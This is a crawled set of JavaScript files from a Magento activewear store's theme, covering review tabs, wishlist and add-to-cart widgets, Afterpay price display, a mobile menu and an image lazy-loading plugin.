                $('.product[role="tablist"] [data-role="content"]').each(function (index) {
                    var linkElement = $(this).find('#' + anchor + ', [data-role="product-review"]');
                    if (linkElement.length > 0) {
                        $('.product[role="tablist"]').tabs('activate', index);
                        animation(linkElement);
                        return;
                    }
                });
            });

            function animation(element) {
                $('html, body').animate({
                    scrollTop: element.offset().top - 50
                }, 300);
            }

            if (reviewTab.parents('.amtabs-open').length) {
                reviewTab.trigger('beforeOpen');
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Ui/js/lib/view/utils/bindings.js
body_size: 940
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'underscore'
], function (ko, $, _) {
    'use strict';

    /**
     * Checks if provided  value is a dom element.
     *
     * @param {*} node - Value to be checked.
     * @returns {Boolean}
     */
    function isDomElement(node) {
        return typeof node === 'object' && node.tagName && node.nodeType;
    }

    /**
     * Removes from the provided array all non-root nodes located inside
     * of the comment element as long as the closing comment tags.
     *
     * @param {(Array|ArrayLike)} nodes - An array of nodes to be processed.
     * @returns {Array}
     */
    function normalize(nodes) {
        var result;

        nodes   = _.toArray(nodes);
        result  = nodes.slice();

        nodes.forEach(function (node) {
            if (node.nodeType === 8) {
                result = !ko.virtualElements.hasBindingValue(node) ?
                    _.without(result, node) :
                    _.difference(result, ko.virtualElements.childNodes(node));
            }
        });

        return result;
    }

    /**
     * Extends binding context of each item in the collection.
     *
     * @param {...Object} extenders - Multiple extender objects to be applied to the context.
     * @returns {jQueryCollection} Chainable.
     */
    $.fn.extendCtx = function () {
        var nodes       = normalize(this),
            extenders   = _.toArray(arguments);

        nodes.forEach(function (node) {
            var ctx  = ko.contextFor(node),
                data = [ctx].concat(extenders);

            _.extend.apply(_, data);
        });

        return this;
    };

    /**
     * Evaluates bindings specified in each DOM element of collection.
     *
     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.
     *      If not specified then current context of a collections' item will be used.
     * @returns {jQueryCollection} Chainable.
     */
    $.fn.applyBindings = function (ctx) {
        var nodes = normalize(this),
            nodeCtx;

        if (isDomElement(ctx)) {
            ctx = ko.contextFor(ctx);
        }

        nodes.forEach(function (node) {
            nodeCtx = ctx || ko.contextFor(node);

            ko.applyBindings(nodeCtx, node);
        });

        return this;
    };

    /**
     * Adds specified bindings to each DOM element in
     * collection and evaluates them with provided context.
     *
     * @param {(Object|Function)} data - Either bindings object or a function
     *      which returns bindings data for each element in collection.
     * @param {(HTMLElement|Object)} [ctx] - Context to use for bindings evaluation.
     *      If not specified then current context of a collections' item will be used.
     * @returns {jQueryCollection} Chainable.
     */
    $.fn.bindings = function (data, ctx) {
        var nodes    = normalize(this),
            bindings = data,
            nodeCtx;

        if (isDomElement(ctx)) {
            ctx = ko.contextFor(ctx);
        }

        nodes.forEach(function (node) {
            nodeCtx = ctx || ko.contextFor(node);

            if (_.isFunction(data)) {
                bindings = data(nodeCtx, node);
            }

            ko.applyBindingsToNode(node, bindings, nodeCtx);
        });

        return this;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Wishlist/js/add-to-wishlist-mixin.js
body_size: 240
content:
/**
 * Mixin for addToWishlist
 */
define([
    'ko',
    'jquery',
    'underscore',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/action/am-product-actions'
], function (ko, $, _, customerData, amProductActions) {
    'use strict';

    var amAddToWishlistMixin = {
        /** @inheritdoc */
        _create: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');

            this.wishlist.subscribe(function () {
                amProductActions.highlightWishlistProducts();
            }, this);

            amProductActions.highlightWishlistProducts();
        }
    };

    return function (targetWidget) {
        $.widget('mage.addToWishlist', targetWidget, amAddToWishlistMixin);

        return $.mage.addToWishlist;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Afterpay_Afterpay/js/view/container/cta/cta.js
body_size: 360
content:
    define([
    'afterpayBaseContainer',
    'ko',
    'Magento_Catalog/js/price-utils',
    'Afterpay_Afterpay/js/service/container/cta/modal-options-updater'
], function (Component, ko, priceUtils, modalOptionsUpdater) {
    'use strict';

    return Component.extend({
        defaults: {
            dataIsEligible: "true",
            dataCbtEnabledString: "false"
        },
        initialize: function () {
            const res = this._super();
            this.dataShowLowerLimit = this._getStringBool(this.dataShowLowerLimit);
            this.dataCbtEnabledString = this._getStringBool(this.dataCbtEnabled);
            return res;
        },
        initObservable: function () {
            const res = this._super();
            this.dataIsEligible = ko.computed(() => this._getStringBool(this.isProductAllowed()));
            this.dataAmount = ko.computed(() => this.isProductAllowed() ? priceUtils.formatPrice(this.currentPrice()) : "");
            return res;
        },
        onRendered: function () {
            if (this.id) {
                modalOptionsUpdater(this.id, {
                    locale: this.dataLocale,
                    cbtEnabled: this.dataCbtEnabled
                });
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/catalog-add-to-cart-mixin.js
body_size: 509
content:
/**
 * mixin for add-to-cart.js
 */

define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            options: {
                addToCartButtonText: {
                    added: $t('Added'),
                    default: $t('Add to Cart')
                },
                disabledClass: 'disabled',
                showSpinnerClass: '-show-spinner',
                addedToCartState: '-adding-complete',
                delay: 2500
            },

            /**
             * @inheritDoc
             * @return {void}
             */
            _create: function () {
                this._super();

                // eslint-disable-next-line max-len
                this.options.addToCartButtonDisabledClass = this.options.disabledClass + ' ' + this.options.showSpinnerClass;
            },

            /**
             * @param {String} form
             * @return {void}
             */
            enableAddToCartButton: function (form) {
                var self = this,
                    addToCartButtonTextAdded = this.options.addToCartButtonTextAdded
                        || this.options.addToCartButtonText.added,
                    addToCartButton = $(form).find(this.options.addToCartButtonSelector);

                addToCartButton
                    .addClass(this.options.addedToCartState)
                    .removeClass(this.options.disabledClass);
                addToCartButton.find('span').text(addToCartButtonTextAdded);
                addToCartButton.attr('title', addToCartButtonTextAdded);

                setTimeout(function () {
                    var addToCartButtonTextDefault = self.options.addToCartButtonTextDefault
                        || self.options.addToCartButtonText.default;

                    addToCartButton
                        .removeClass(self.options.showSpinnerClass)
                        .removeClass(self.options.addedToCartState);
                    addToCartButton.find('span').text(addToCartButtonTextDefault);
                    addToCartButton.attr('title', addToCartButtonTextDefault);
                }, self.options.delay);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/am-review-tab.js
body_size: 1307
content:
define([
    'jquery',
    'Magento_Review/js/process-reviews'
], function ($, reviewProcessor) {
    'use strict';

    $.widget('am.reviewTab', {
        options: {
            userAgent: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,
            productReviewUrl: null,
            classes: {
                active: '-amtheme-active',
                disable: '-amtheme-disable',
                mobile: 'amtheme-ismobile'
            },
            selectors: {
                body: '[data-container="body"]',
                customTabs: '.am-tabs-view',
                productDetailedBlock: '[data-amtheme-js="product-info-detailed"] ',
                buttonToReviews: '[data-amtheme-js="to-all-reviews"]',
                buttonToForm: '[data-amtheme-js="to-review-form"]',
                backButton: '[data-amtheme-js="review-back"]',
                reviewsWrapper: '[data-amtheme-js="reviews"]',
                reviewsAside: '[data-amtheme-js="reviews-aside"]',
                reviewsLoadContainer: '[data-role="product-review"]',
                reviewForm: '.review-add',
                productReviewViewButton: '.product-reviews-summary .action.view',
                reviewsTabTrigger: '[data-amtheme-js="reviews-tab-trigger"]',
                reviewContainer: '#product-review-container'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();

            if (!this.body.is(this.options.selectors.customTabs)) {
                this._bind();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _bind: function () {
            if (this.options.userAgent.test(navigator.userAgent)) {
                this._initListeners();
                this.body.addClass(this.options.classes.mobile);
            } else {
                $(this.options.selectors.productReviewViewButton).on('click', this._openReviewsTab.bind(this));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var selectors = this.options.selectors;

            this.body = $(selectors.body);
            this.reviewsWrapper = $(selectors.productDetailedBlock + selectors.reviewsWrapper);
            this.backButton = $(selectors.backButton);
            this.toFormButton = this.element.find(selectors.buttonToForm);
            this.toAllButton = this.element.find(selectors.buttonToReviews);
            this.reviewsContainer = document.querySelector(selectors.reviewsAside);
            this.reviewForm = document.querySelector(selectors.productDetailedBlock + selectors.reviewForm);
            this.productReviewViewButton = $(selectors.productReviewViewButton);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.toFormButton) {
                self.toFormButton.on('click', function () {
                    self._showAsideBlock();
                    self.reviewForm.scrollIntoView();
                });
            }

            $(this.options.selectors.reviewContainer).on('contentUpdated', function () {
                self.reviewsContainer.scrollIntoView();
            });

            this._initButtonToReviews();

            this.productReviewViewButton.on('click', this._showReviews.bind(this));

            this.backButton.on('click', this._showAsideBlock.bind(this));
        },

        /**
         * Button To Reviews for Mobile Devices
         *
         * @desc Init review processor initialization trigger 'beforeOpen'
         * for buttonToReviews
         *
         * @private
         * @returns {void}
         */
        _initButtonToReviews: function () {
            reviewProcessor({
                reviewsTabSelector: this.options.selectors.buttonToReviews,
                productReviewUrl: this.options.productReviewUrl
            });

            this.toAllButton.on('click', function (event) {
                event.stopPropagation();
                this._showReviews();

                if (!this.processReviews && $._data(this.toAllButton[0], 'events')) {
                    this.processReviews = $._data(this.toAllButton[0], 'events').beforeOpen[0].handler;
                }

                if (this.processReviews) {
                    this.processReviews(this.options.productReviewUrl);
                }
            }.bind(this));
        },

        /**
         *  Show tab aside block and disable the body if true
         * @private
         * @returns {void}
         */
        _showAsideBlock: function () {
            this.reviewsWrapper.toggleClass(this.options.classes.active);
            this.body.toggleClass(this.options.classes.disable);
        },

        /**
         * Get reviews
         * @param {String} [url]
         * @private
         * @returns {void}
         */
        _processReviews: function (url) {
            var self = this;

            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
                showLoader: false,
                loaderContext: self.body
            }).done(function (data) {
                $(self.options.selectors.reviewsLoadContainer).html(data).trigger('contentUpdated');
            });
        },

        /**
         *  Open reviews tab
         * @private
         * @returns {void}
         */
        _openReviewsTab: function () {
            $(this.options.selectors.reviewsTabTrigger).trigger('click');
        },

        /**
         *  Show reviews
         * @private
         * @returns {void}
         */
        _showReviews: function () {
            this._showAsideBlock();
            this.reviewsContainer.scrollIntoView();
            this._processReviews(this.options.productReviewUrl);
        }
    });

    return $.am.reviewTab;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_Base/js/ajaxWishlist.js
body_size: 705
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxWishlist', {

        options: {
            element: null,
            customerId: null,
            loginUrl: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxWishlistUrl: null,
            wishlistBtnSelector: '[data-action="add-to-wishlist"]',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxWishlistUrl.length) {
                $('body').on('click', self.options.wishlistBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    if (self.options.customerId ) { //has login
                        var params = $(this).data('post').data;
                        params['isAjaxWishlist'] = true;
                        params['form_key'] = $(self.options.formKeySelector).val();
                        self.ajaxWishlist(params);
                    } else {
                        window.location.href = self.options.loginUrl;
                    }
                });
            }
        },

        ajaxWishlist: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxWishlistUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);

                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }

                    $(".page.messages").find('.messages').slideDown();
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxWishlist;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Afterpay_Afterpay/js/service/container/cart/abstract-data-retriever.js
body_size: 433
content:
define([
    'uiComponent',
    'ko',
    'Afterpay_Afterpay/js/model/container/container-model-holder',
    'Magento_Customer/js/customer-data'
], function (Component, ko, containerModelHolder, customerData) {
    return Component.extend({
        defaults: {
            modelContainerId: "none",
            isVisible: false,
            dataAmount: "0",
            cartModel: customerData.get('cart')
        },
        initialize: function () {
            const res = this._super();
            this._updateContainerModel(this.modelWithPrice());
            this._cartUpdate(this.cartModel());
            return res;
        },
        _updateContainerModel: function (modelWithPrice) {
            const containerModel = containerModelHolder.getModel(this.modelContainerId);
            if (modelWithPrice[this.priceKey] && parseFloat(modelWithPrice[this.priceKey]) > 0) {
                containerModel.setPrice(modelWithPrice[this.priceKey]);
            } else {
                containerModel.setPrice(0);
            }
        },
        _cartUpdate: function (newCart) {
            const containerModel = containerModelHolder.getModel(this.modelContainerId);
            if (newCart && Array.isArray(newCart.items)) {
                containerModel.setCurrentProductsIds(newCart.items.map((item) => item.product_id));
                containerModel.setIsVirtual(newCart.items.reduce((isVirtual, item) => isVirtual && item.is_virtual, true));
            }
        },
        initObservable: function () {
            const res = this._super();
            this.modelWithPrice.subscribe(this._updateContainerModel, this)
            this.cartModel.subscribe(this._cartUpdate, this)
            return res;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Afterpay_Afterpay/js/service/container/pricebox-widget-mixin.js
body_size: 280
content:
define([
    'jquery',
    "Afterpay_Afterpay/js/model/container/container-model-holder"
], function ($, containerModelHolder) {
    'use strict';
    const containerModel = containerModelHolder.getModel("afterpay-pdp-container");
    const priceBoxWidget = {
        _checkIsFinalPriceDefined: function () {
            return this.cache.displayPrices && this.cache.displayPrices.finalPrice && this.cache.displayPrices.finalPrice.formatted;
        },
        updatePrice: function (newPrices) {
            const res = this._super(newPrices);
            if (this._checkIsFinalPriceDefined() && this.element.closest('product-info-main')) {
                containerModel.setCurrentProductId(this.element.data('productId'));
                containerModel.setPrice(this.cache.displayPrices.finalPrice.amount);
            }
            return res;
        }
    };
    return function (targetWidget) {
        $.widget('mage.priceBox', targetWidget, priceBoxWidget);

        return $.mage.priceBox;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/lib/mage/menu-mixin.js
body_size: 1293
content:
/**
 * Expand active submenu for mobile
 */

define([
    'jquery',
    'matchMedia'
], function ($, mediaCheck) {
    'use strict';

    var mixin = {
        options: {
            mediaBreakpoint: '(max-width: 767px)',
            menuStaticWrapperClass: 'amtheme-menustatic-wrapper',
            selectors: {
                itemActiveSelector: 'li.level0.active, li.level0.has-active',
                activeAllCategorySelector: '.level0.active .ui-menu-item.all-category',
                allSelectorsForWrapper: '.header.content .logo, '
                    + '.header.content .amtheme-icons-container, '
                    + '.header.content .amtheme-navigation-icon'
            }
        },

        /**
         * Toggle.
         * @returns {void}
         */
        toggle: function () {
            var html = $('html');

            if (this._checkIsMobile()) {
                if (!html.hasClass('nav-open')) {
                    this._expandActiveSubmenu();
                    this._wrapElement();
                } else {
                    this._unwrapElement();
                }
            }

            this._super();
        },

        /**
         * Private
         * Check mobile device
         * @returns {boolean}
         */
        _checkIsMobile: function () {
            var self = this,
                isMobile = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    isMobile = true;
                },
                exit: function () {
                    isMobile = false;

                    if ($('.' + self.options.menuStaticWrapperClass).length) {
                        self._unwrapElement();
                    }
                }
            });

            return isMobile;
        },

        /**
         * Private
         * Expand active submenu.
         * @returns {void}
         */
        _expandActiveSubmenu: function () {
            var activeItemMenu = $(this.options.selectors.itemActiveSelector),
                activeAllCategory = $(this.options.selectors.activeAllCategorySelector);

            if (activeItemMenu.children('a').attr('aria-haspopup')) {
                activeItemMenu.trigger('click');
            }

            if (window.location.href.includes(activeAllCategory.children('a').attr('href'))) {
                activeAllCategory.addClass('active');
            }
        },

        /**
         * Private
         * Wrap elements.
         * @returns {void}
         */
        _wrapElement: function () {
            $(this.options.selectors.allSelectorsForWrapper)
                .wrapAll('<div class=" ' + this.options.menuStaticWrapperClass + ' ">');
        },

        /**
         * Private
         * Unwrap element.
         * @returns {void}
         */
        _unwrapElement: function () {
            $(this.options.selectors.allSelectorsForWrapper).unwrap();
        },

        /**
         * @inheritDoc
         * @returns {void}
         */
        _toggleMobileMode: function () {
            var self = this,
                subMenus;

            $(this.element).off('mouseenter mouseleave');
            this._on({

                /**
                 * @param {jQuery.Event} event
                 * @returns {void}
                 */
                'click .ui-menu-item:has(a)': function (event) {
                    var target;

                    event.preventDefault();
                    target = $(event.target).closest('.ui-menu-item');
                    target.get(0).scrollIntoView();

                    if (self.currentTarget && self.currentTarget[0] === target[0]) {
                        this.collapseAll(event, true);
                        self.currentTarget = null;
                    }

                    if (!target.hasClass('level-top') || !target.has('.ui-menu').length) {
                        window.location.href = target.find('> a').attr('href');
                    }

                    self.currentTarget = target;
                }
            });

            subMenus = this.element.find('.level-top');
            $.each(subMenus, $.proxy(function (index, item) {
                var category = $(item).find('> a span').not('.ui-menu-icon').text(),
                    categoryUrl = $(item).find('> a').attr('href'),
                    menu = $(item).find('> .ui-menu');

                this.categoryLink = $('<a>')
                    .attr('href', categoryUrl)
                    .text($.mage.__('All %1').replace('%1', category));

                this.categoryParent = $('<li>')
                    .addClass('ui-menu-item all-category')
                    .html(this.categoryLink);

                if (menu.find('.all-category').length === 0) {
                    menu.prepend(this.categoryParent);
                }
            }, this));
        }
    };

    return function (MobileMenu) {
        $.widget('mage.menu', MobileMenu.menu, mixin);

        return {
            menu: $.mage.menu,
            navigation: $.mage.navigation
        };
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/am-ajax-cart.js
body_size: 2569
content:
/**
 * Ajax addToCart Widget
 */

define([
    'underscore',
    'jquery',
    'Magento_Catalog/js/action/am-ajax-actions',
    'Magento_Catalog/js/action/am-popup-actions',
    'mage/url',
    'matchMedia',
    'mage/translate',
    'mage/validation'
], function (_, $, amActions, amPopupActions, urlBuilder) {
    'use strict';

    $.widget('am.addToCart', {
        options: {
            actionUrl: null,
            scrollToTopAfterSubmit: false,
            scrollAnimationSpeed: '250',
            addToCartButtonText: {
                adding: $.mage.__('Adding...'),
                added: $.mage.__('Added'),
                default: $.mage.__('Add to Cart')
            },
            classes: {
                addToCartButtonDisable: 'disabled',
                showSpinnerClass: '-show-spinner',
                addedToCartState: '-adding-complete'
            },
            selectors: {
                popupSelector: '.amtheme-popup-block',
                addToCartButton: '.action.tocart',
                minicartSelector: '[data-block="minicart"]',
                messagesSelector: '[data-amtheme-js="messages"]',
                qtySelector: '[data-amtheme-js="qty-input"]',
                productFormSelector: '#product_addtocart_form',
                updatableFormAttribute: 'am-data-update',
                giftRegistryFormAttribute: 'am-data-registry',
                selectAllOptionsSelector: 'links_all'
            },
            gallery: {
                galleryPlaceholder: '[data-gallery-role=gallery-placeholder]',
                popupGallerySelector: '.amtheme-popup-block [data-gallery-role=gallery-placeholder]'
            },
            closePopupDelay: 1000,
            saveAddedStateDelay: 2500
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();
            this._initListeners();
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            if (this.element.data('post')) {
                this.dataPostElement = this.element;
                this.actionButton = this.element;
                this.element.on('click', this.handleDataPost.bind(this));
            } else {
                this.element.on('submit', this.submitForm.bind(this, this.element));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            this.minicartSelector = $(this.options.selectors.minicartSelector);
        },

        /**
         * @param {Event} event
         * @returns {void}
         */
        handleDataPost: function (event) {
            var dataPost = this.dataPostElement.data('post'),
                data = this._normalizeDataPost(dataPost.data),
                form = amActions.createGhostForm(data);

            event.preventDefault();
            event.stopImmediatePropagation();

            if (!form) {
                return;
            }

            this.element.blur();
            this._submitForm(form);
        },

        /**
         * Adjust post data
         *
         * @param {Object} postData
         * @private
         * @returns {Object}
         */
        _normalizeDataPost: function (postData) {
            var parentElement = this.dataPostElement.closest('.product-item-info'),
                qtyValue = parentElement.find(this.options.selectors.qtySelector).val(),
                data;

            if (postData) {
                data = $.extend({}, postData, {
                    qty: qtyValue,
                    product: this.dataPostElement.data('product-id')
                });
            }

            return data;
        },

        /**
         * @param {Element} form
         * @param {Event} e
         * @param {String} url
         * @returns {void}
         */
        submitForm: function (form, e, url) {
            e.preventDefault();

            this.element.find(this.options.selectors.addToCartButton).blur();
            this._submitForm(form, url);
        },

        /**
         * Submit form by AJAX
         *
         * @param {Element} form
         * @param {String} url
         * @private
         * @returns {void}
         */
        _submitForm: function (form, url) {
            var self = this,
                formData = new FormData(form ? form[0] : this.element[0]),
                updateProduct = form.attr(this.options.selectors.updatableFormAttribute),
                giftRegProduct = form.attr(this.options.selectors.giftRegistryFormAttribute),
                ajaxUrl = url || this.options.actionUrl,
                isToCartReload = false;

            if (amPopupActions.isPopupExist()) {
                formData.append('is_modal_show', '1');
            }

            if (updateProduct || giftRegProduct) {
                ajaxUrl = form.attr('action');
                isToCartReload = true;
            }

            $.ajax({
                url: ajaxUrl,
                data: formData,
                type: 'post',
                dataType: 'json',
                cache: false,
                contentType: false,
                processData: false,

                beforeSend: function () {
                    self.disableAddToCartButton(form);
                },

                success: function (response) {
                    if (!response) {
                        return;
                    }

                    self.enableAddToCartButton(form);

                    if (response.popup_html) {
                        // eslint-disable-next-line vars-on-top
                        var gallery = self.options.gallery,
                            selectors = self.options.selectors;

                        response.popup_html = response.popup_html
                            .replaceAll(gallery.galleryPlaceholder, gallery.popupGallerySelector)
                            // eslint-disable-next-line max-len
                            .replaceAll(selectors.selectAllOptionsSelector, 'popup-' + selectors.selectAllOptionsSelector)
                            // eslint-disable-next-line max-len
                            .replaceAll(selectors.productFormSelector, selectors.popupSelector + ' ' + selectors.productFormSelector);
                    }

                    if (response.render_popup && response.popup_html) {
                        amPopupActions.disableFormIds();
                        amPopupActions.createPopupTemplate(response.popup_html);
                        $('body').trigger('popup.amContentUpdated');
                        self.createPopupSubmitObserve();
                    }

                    if (!response.render_popup) {
                        self.minicartSelector.trigger('contentLoading');

                        if (amPopupActions.isPopupExist()) {
                            _.delay(function () {
                                amPopupActions.closePopup();
                            }, self.options.closePopupDelay);
                        }

                        amActions.reloadSection([ 'cart' ]);
                        self.afterMiniCartUpdatedAction();
                    }
                },

                error: function (response) {
                    if (_.has(response.responseJSON, 'message')) {
                        amPopupActions.errorResponse(response.responseJSON.message);
                    }

                    self.resetAddToCartButtonState(form);
                },

                complete: function () {
                    if (isToCartReload) {
                        if (amPopupActions.isPopupExist()) {
                            _.delay(function () {
                                amPopupActions.closePopup();
                            }, self.options.closePopupDelay);
                        }

                        if (updateProduct) {
                            window.location.href = urlBuilder.build('checkout/cart/');
                        }

                        if (giftRegProduct) {
                            window.location.href = urlBuilder.build('giftregistry/');
                        }
                    }

                    self._scrollAnimation();
                }
            });
        },

        /**
         * @private
         * @returns {Object}
         */
        _scrollAnimation: function () {
            if (this.options.scrollToTopAfterSubmit) {
                $('html, body').animate({ scrollTop: 0 }, this.options.scrollAnimationSpeed);
            }

            return this;
        },

        /**
         * Add submit handler to the form inside the popup
         * @param {String} toCartUrl
         * @returns {void}
         */
        createPopupSubmitObserve: function (toCartUrl) {
            var self = this,
                form = amPopupActions.getPopupForm(),
                url = toCartUrl;

            if (form.length) {
                form.on('submit', function (e) {
                    var $this = $(this),
                        validator = $this.validation();

                    e.preventDefault();
                    e.stopImmediatePropagation();

                    self._resetLocalMsg();

                    if (validator.valid()) {
                        self.submitForm($this, e, url);
                    }
                });
            }
        },

        /**
         * Reset local messages block
         * @private
         * @returns {void}
         */
        _resetLocalMsg: function () {
            var popupTemplate = amPopupActions.getPopupTemplate(),
                localMessageBlock = popupTemplate.find(this.options.selectors.messagesSelector);

            if (localMessageBlock.length) {
                localMessageBlock.html('');
            }
        },

        /**
         * Add disable classes from addToCart button
         *
         * @param {Element} form
         * @returns {void}
         */
        disableAddToCartButton: function (form) {
            var addToCartButtonTextWhileAdding = this.options.addToCartButtonText.adding,
                buttonElement = this._getActionButton(form),
                buttonText = buttonElement.find('span').length
                    ? buttonElement.find('span') : buttonElement;

            buttonElement
                .addClass(this.options.classes.addToCartButtonDisable)
                .addClass(this.options.classes.showSpinnerClass);
            buttonElement.attr('title', addToCartButtonTextWhileAdding);
            buttonText.text(addToCartButtonTextWhileAdding);
        },

        /**
         * Remove disable classes from addToCart button
         *
         * @param {Element} form
         * @returns {void}
         */
        enableAddToCartButton: function (form) {
            var addToCartButtonTextAdded = this.options.addToCartButtonText.added,
                buttonElement = this._getActionButton(form),
                buttonText = buttonElement.find('span').length
                    ? buttonElement.find('span') : buttonElement;

            buttonElement
                .addClass(this.options.classes.addedToCartState)
                .removeClass(this.options.classes.addToCartButtonDisable);
            buttonElement.attr('title', addToCartButtonTextAdded);
            buttonText.text(addToCartButtonTextAdded);

            setTimeout(function () {
                this.resetAddToCartButtonState(form);
            }.bind(this), this.options.saveAddedStateDelay);
        },

        /**
         * Reset addToCart button to default state
         *
         * @param {Element} form
         * @returns {void}
         */
        resetAddToCartButtonState: function (form) {
            var addToCartButtonTextDefault = this.options.addToCartButtonText.default,
                buttonElement = this._getActionButton(form),
                buttonText = buttonElement.find('span').length ? buttonElement.find('span') : buttonElement;

            buttonElement
                .removeClass(this.options.classes.showSpinnerClass)
                .removeClass(this.options.classes.addedToCartState);
            buttonElement.attr('title', addToCartButtonTextDefault);
            buttonText.text(addToCartButtonTextDefault);
        },

        /**
         * Get addToCart button
         *
         * @param {Element} form
         * @private
         * @returns {Element}
         */
        _getActionButton: function (form) {
            return form.find(this.options.selectors.addToCartButton).length
                ? form.find(this.options.selectors.addToCartButton)
                : this.actionButton;
        },

        /**
         * Empty function for mixins
         *
         * @returns {Object}
         */
        afterMiniCartUpdatedAction: function () {
            return this;
        }
    });

    return $.am.addToCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magepow_SpeedOptimizer/js/plugin/lazyload.min.js
body_size: 781
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(e){"use strict";"function"==typeof define&&define.amd&&(e=window);var r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0};const o=function(){let r={},s=!1,t=0;var e=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(s=arguments[0],t++);for(;t<e;t++)!function(t){for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s&&"[object Object]"===Object.prototype.toString.call(t[e])?r[e]=o(!0,r[e],t[e]):r[e]=t[e])}(arguments[t]);return r};function s(t,e){this.settings=o(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}if(s.prototype={init:function(){var o,t;e.IntersectionObserver?(t={root:(o=this).settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]},this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(e){if(e.isIntersecting){o.observer.unobserve(e.target);var r=e.target.getAttribute(o.settings.src),s=e.target.getAttribute(o.settings.srcset);"img"===e.target.tagName.toLowerCase()?(r&&(e.target.src=r),s&&(e.target.srcset=s)):e.target.style.backgroundImage="url("+r+")";let t=e.target.className;t.indexOf(" loaded")<0&&(e.target.className=t+" loaded")}})},t),Array.prototype.forEach.call(this.images,function(t){o.observer.observe(t)})):this.loadImages()},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){var s;this.settings&&(s=this,Array.prototype.forEach.call(this.images,function(t){var e=t.getAttribute(s.settings.src),r=t.getAttribute(s.settings.srcset);"img"===t.tagName.toLowerCase()?(e&&(t.src=e),r&&(t.srcset=r)):t.style.backgroundImage="url('"+e+"')",t.className=t.className+" loaded"}))},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},e.lazyload=function(t,e){return new s(t,e)},e.jQuery){const n=e.jQuery;n.fn.lazyload=function(t){return(t=t||{}).attribute=t.attribute||"data-src",new s(n.makeArray(this),t),this}}return s});

--- FILE ---
content_type: text/plain
